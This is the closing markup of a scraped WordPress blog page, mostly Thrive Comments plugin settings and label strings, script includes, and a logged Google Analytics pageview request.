tured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":747,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=99910658&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Fmom-flys%2Fp1030470%2F&ul=en-us%40posix&dt=P1030470%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1989109278&gjid=1991961867&cid=1897742100.1768452567&tid=UA-59768259-1&_gid=1949314497.1768452567&_r=1&_slc=1&z=1528151685
body_size: -451
content:
2,cG-7CHVF5H32J